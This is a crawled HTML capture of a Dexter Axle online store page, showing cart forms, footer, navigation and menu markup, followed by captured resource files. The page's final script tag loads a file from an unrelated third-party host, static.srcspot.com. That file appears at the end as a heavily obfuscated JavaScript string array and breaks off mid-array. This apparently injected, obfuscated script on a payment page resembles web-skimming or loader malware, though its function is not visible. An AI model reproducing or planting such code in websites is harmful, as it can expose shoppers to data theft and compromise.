name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2668" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2668" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2668" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2668" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2668" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2668" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2668" name="SortOrder" type="hidden" value="Default" /><input id="search-2668" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2668" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2668" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2668" data-sku="2668" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
            </div>


    </main>
</div>

<script>
    $("#FilterBySubCategory").change(function () {

        var url = $("#FilterBySubCategory").val();
        window.location.href = url;
    });
</script>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/member-logo.svg
body_size: 5032
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="308" height="45" viewBox="0 0 308 45">
  <g id="Group_284" data-name="Group 284" transform="translate(-1455 -1359)">
    <text id="Member_of" data-name="Member of" transform="translate(1586 1384)" fill="#fff" font-size="22" font-family="franklin-gothic-urw, sans-serif" font-weight="700"><tspan x="-130" y="1.5">MEMBER </tspan><tspan y="1.5" font-family="franklin-gothic-urw, sans-serif" font-weight="400">OF</tspan></text>
    <image id="member-of-dexko-global" width="167" height="34" transform="translate(1596 1368)" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41317
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7dPq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdRa','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8